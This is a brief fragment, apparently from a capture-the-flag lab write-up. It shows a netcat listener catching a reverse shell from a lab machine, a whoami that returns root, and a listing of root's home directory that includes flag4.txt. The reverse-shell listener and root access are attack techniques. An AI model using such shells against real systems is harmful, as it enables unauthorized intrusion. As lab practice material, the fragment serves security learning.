 $ nc -vnlp 4243
Listening on 0.0.0.0 4243
Connection received on 10.10.231.251 35386
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# ls -la
total 40
drwx------  6 root root 4096 Apr  8  2020 .
drwxr-xr-x 24 root root 4096 Apr  8  2020 ..
lrwxrwxrwx  1 root root    9 Mar 10  2020 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  2 root root 4096 Apr  8  2020 .cache
drwxr-xr-x  5 root root 4096 Mar 10  2020 container
-rw-r--r--  1 root root   80 Mar 10  2020 flag4.txt
drwx------  3 root root 4096 Apr  8  2020 .gnupg
drwxr-xr-x  3 root root 4096 Apr  8  2020 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   66 Mar 10  2020 .selected_editor
#